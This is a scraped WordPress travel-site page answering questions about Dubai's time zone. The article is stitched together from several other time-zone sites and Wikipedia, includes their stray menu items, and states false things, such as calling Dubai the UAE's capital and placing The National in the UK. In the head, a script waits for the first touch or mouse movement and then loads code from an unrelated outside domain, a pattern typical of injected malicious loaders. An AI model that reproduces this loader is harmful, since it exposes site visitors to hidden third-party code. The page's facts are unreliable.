

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/safari/what-is-the-time-zone-in-dubai-question.html
body_size: 27953
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>What Is The Time Zone In Dubai? (Question) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/what-is-the-time-zone-in-dubai-question.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="What Is The Time Zone In Dubai? (Question) - Best Desert Safari Dubai">
  <meta property="og:description" content="What is the time difference between USA and Dubai? Time difference between Los Angeles, USA and Dubai, UAE : 12:0 hours. Dubai is 12:0 hours ahead of Los Angeles. When it is 6:00 am in Los Angeles, it is 6:00 pm in Dubai. Is Dubai and Abu Dhabi the same time zone? Since Dubai, United [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/what-is-the-time-zone-in-dubai-question.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:43:04+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="17 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/what-is-the-time-zone-in-dubai-question.html#webpage","url":"https://northtours.net/live-in-dubai/what-is-the-time-zone-in-dubai-question.html","name":"What Is The Time Zone In Dubai? (Question) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:43:04+00:00","dateModified":"2022-02-13T16:43:04+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/what-is-the-time-zone-in-dubai-question.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/what-is-the-time-zone-in-dubai-question.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/what-is-the-time-zone-in-dubai-question.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"What Is The Time Zone In Dubai? (Question)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; What Is The Time Zone In Dubai? (Question) Comments Feed" href="/safari/what-is-the-time-zone-in-dubai-question.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3068">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=3068">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fwhat-is-the-time-zone-in-dubai-question.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fwhat-is-the-time-zone-in-dubai-question.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u39165880e685d8f14cbd25ce1336f9b6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u39165880e685d8f14cbd25ce1336f9b6:active, .u39165880e685d8f14cbd25ce1336f9b6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u39165880e685d8f14cbd25ce1336f9b6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u39165880e685d8f14cbd25ce1336f9b6 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u39165880e685d8f14cbd25ce1336f9b6 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u39165880e685d8f14cbd25ce1336f9b6:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u070d85773448e438910850fe5c479eeb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u070d85773448e438910850fe5c479eeb:active, .u070d85773448e438910850fe5c479eeb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u070d85773448e438910850fe5c479eeb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u070d85773448e438910850fe5c479eeb .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u070d85773448e438910850fe5c479eeb .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u070d85773448e438910850fe5c479eeb:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-3068 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-3068" class="post-3068 post type-post status-publish format-standard hentry category-safari">
                <header class="entry-header">
                  <h1 class="entry-title single-title">What Is The Time Zone In Dubai? (Question)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/safari" rel="category tag">Safari</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>What is the time difference between USA and Dubai?</p>
                  <ul>
                    <li>Time difference between Los Angeles, USA and Dubai, UAE : <b>12:0 hours</b>. Dubai is 12:0 hours ahead of Los Angeles. When it is 6:00 am in Los Angeles, it is 6:00 pm in Dubai.</li>
                  </ul>
                  <h2>Is Dubai and Abu Dhabi the same time zone?</h2>
                  <p>Since Dubai, United Arab Emirates and Abu Dhabi, United Arab Emirates are in the same time zone, you can call someone during your normal hours and it will be the same time in Abu Dhabi, United Arab Emirates as it is in Dubai, United Arab Emirates.</p>
                  <h2>Is Dubai the same time as UK?</h2>
                  <p>Time Difference Between Dubai and London The time in Dubai is currently 4:00:05 am. The time difference between Dubai and London is 4 hours.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/X1DkiuaFCuA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Is Dubai a country?</h2>
                  <p>Nope! Dubai is 100%, not a country. The United Arab Emirates, or UAE, IS a country though.</p>
                  <h2>What does UAE stand for in the Middle East?</h2>
                  <p>The United Arab Emirates (UAE) is situated in the Southeast of the Arabian Peninsula, bordering Oman and Saudi Arabia. In December 1971, the UAE became a federation of six emirates &#8211; Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al-Quwain, and Fujairah, while the seventh emirate, Ras Al Khaimah, joined the federation in 1972.</p>
                  <h2>Is Dubai the richest city in the world?</h2>
                  <p>Dubai ranks as the 12th wealthiest city in the world with the number of households earning more than $250,000 per year. In Dubai, about 250,000 households earn more than $250,000. Everyone isn&#8217;t rich in Dubai. Only about 15 percent of its residents are native to the emirate.</p>
                  <h2>How do I call UAE?</h2>
                  <p>First dial 011, the U.S. exit code. Next dial 971, the UAE country code. Then dial the 1-digit area code (see sample calling code list below), followed by the 7-digit phone number. Here&#8217;s what a U.S. to UAE sample call would look like: 011 + 971 + X + XXX XXXX.</p>
                  <h2>Which is the richest emirate?</h2>
                  <p>As hereditary ruler of Abu Dhabi, the richest emirate in the U.A.E., Al-Nahyan is among the world&#8217;s wealthiest monarchs. In addition to controlling 97.8 billion barrels of reserves; he runs one of the largest sovereign wealth funds, with reported assets of $830 billion.</p>
                  <h2>Is Dubai on the green list?</h2>
                  <p>Dubai has not been added to the green list for quarantine-free holidays.</p>
                  <h2>Do clocks change in Dubai?</h2>
                  <p>The UAE does not change clocks for daylight saving time.</p>
                  <h2>Time in Dubai, United Arab Emirates</h2>
                  <p>It is currently 6:00 a.m. (UTC) throughout the world. Dubai is located in the United Arab Emirates.</p>
                  <ul>
                    <li>X</li>
                    <li>World Time</li>
                    <li>Time Zones</li>
                    <li>Time Converter</li>
                    <li>Maps</li>
                    <li>Why 24timezones</li>
                    <li>Contact Us</li>
                    <li>Announce event</li>
                    <li>En</li>
                    <li>X</li>
                  </ul>
                  <h2>Dubai &#8211; local time right now, summer/winter time conversion dates in 2022</h2>
                  <table>
                    <tbody>
                      <tr>
                        <th>Standard time zone:</th>
                        <td>UTC/GMT +4 hours</td>
                      </tr>
                      <tr>
                        <td>No daylight saving time at the moment</td>
                      </tr>
                    </tbody>
                  </table>
                  <h3>Location</h3>
                  <table>
                    <tbody>
                      <tr>
                        <th>Airport</th>
                        <th>IATA</th>
                        <th>ICAO</th>
                        <th>Distance to Dubai</th>
                      </tr>
                      <tr>
                        <td>Dubai World Central &#8211; Al Maktoum International Airport</td>
                        <td>DWC</td>
                        <td>OMDW</td>
                        <td>18 km</td>
                      </tr>
                      <tr>
                        <td>Dubai International Airport</td>
                        <td>DXB</td>
                        <td>OMDB</td>
                        <td>28 km</td>
                      </tr>
                      <tr>
                        <td>Sharjah International Airport</td>
                        <td>SHJ</td>
                        <td>OMSJ</td>
                        <td>45 km</td>
                      </tr>
                      <tr>
                        <td>Abu Dhabi International Airport</td>
                        <td>AUH</td>
                        <td>OMAA</td>
                        <td>87 km</td>
                      </tr>
                      <tr>
                        <td>Ras Al Khaimah International Airport</td>
                        <td>RKT</td>
                        <td>OMRK</td>
                        <td>98 km</td>
                      </tr>
                    </tbody>
                  </table>
                  <p>Copyright is valid from 2005 to 2022. 24TimeZones.com. All intellectual property rights are retained.</p>
                  <h2>Current local time in Dubai, United Arab Emirates</h2>
                  <p>In this place, Daylight Saving Time is not observed, and the clocks are set to the local time of the day.</p>
                  <h3>Time Here, Time There(Time Zone Converter)</h3>
                  <p>Interested in seeing how the time in Dubai, United Arab Emirates compares to the time in your home? When you enter a date and time, click &#8220;Submit,&#8221; and we&#8217;ll assist you in converting it from Dubai, United Arab Emirates time to your local time zone.Convert Time From Dubai, United Arab Emirates to any time zoneNeed to compare more than two locations at the same time? By registering for our World Meeting Planner, you will receive a color-coded chart comparing the time of day in Dubai, United Arab Emirates with the time of day in all of the other worldwide locations where other participants will be present.</p>
                  <h3>Put a clock on your blog!</h3>
                  <p>Dubai is the capital of the United Arab Emirates.</p>
                  <h3>Thanks For VisitingWorldTimeServer.comus</h3>
                  <p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube.com/embed/X1DkiuaFCuAu0026t=118s" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
                  <p>Are you preparing to make a long-distance international phone call to Dubai, United Arab Emirates? If so, read on. Is it time to start organizing a vacation or get ready for a talk or an online meeting? Is it possible to only validate the current time? We make every effort to ensure that the time and information displayed on WorldTimeServer.com is correct and up-to-date. This includes monitoring and updating information on Daylight Saving Time laws and Time Zone changes for every country, not just those that impact the United Kingdom.</p>
                  <h2>Time in the United Arab Emirates &#8211; Wikipedia</h2>
                  <p>The time zone is UTC+04:00 (blue) United Arab Emirates Standard Time, sometimes known as UAE Standard Time, is the time zone for the United Arab Emirates. It is determined by the Gulf Standard Time, which is 4 hours ahead of GMT / UTC (UTC+04:00) and is co-linear with the neighboring country of Oman. The United Arab Emirates does not alter its clocks to reflect daylight saving time.</p>
                  <h2>IANA time zone database</h2>
                  <p>The filezone.tab of the IANA time zone database has one zone for the United Arab Emirates, which is titled &#8220;Asia/Dubai.&#8221;</p>
                  <h2>References</h2>
                  <ol>
                    <li>The country&#8217;s national personnel (28 April 2016). According to The National, &#8220;Euro 2016 fixtures: France v Portugal final in UAE time&#8221;. The National is a newspaper published in the United Kingdom. 30th of July, 2016</li>
                    <li>Retrieved 30 July, 2016.</li>
                  </ol>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/how-much-usd-for-the-house-at-dubai-palm-island-solution-found.html" target="_blank" rel="nofollow" class="u39165880e685d8f14cbd25ce1336f9b6">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Usd For The House At Dubai Palm Island? (Solution found)</span>
                    </div></a>
                  </div>
                  <h2>External links</h2>
                  <ul>
                    <li>Afghanistan</li>
                    <li>Afghanistan</li>
                    <li>Armenia</li>
                    <li>Azerbaijan</li>
                    <li>Bahrain</li>
                    <li>Bangladesh: Bhutan: Brunei: Cambodia</li>
                    <li>China</li>
                    <li>Cyprus</li>
                    <li>East Timor (Timor-Leste)</li>
                    <li>Egypt: Georgia: India: Indonesia: Iran: Iraq: Israel: Japan</li>
                    <li>Jordan: Kazakhstan: North Korea</li>
                    <li>South Korea</li>
                    <li>Kuwait</li>
                    <li>Kyrgyzstan: Laos: Lebanon: Malaysia: Maldives: Mongolia</li>
                    <li>Myanmar</li>
                    <li>Nepal</li>
                    <li>Oman: Pakistan: Philippines: Qatar</li>
                    <li>Russia: Saudi Arabia</li>
                    <li>Singapore: Sri Lanka</li>
                  </ul>
                  <ul>
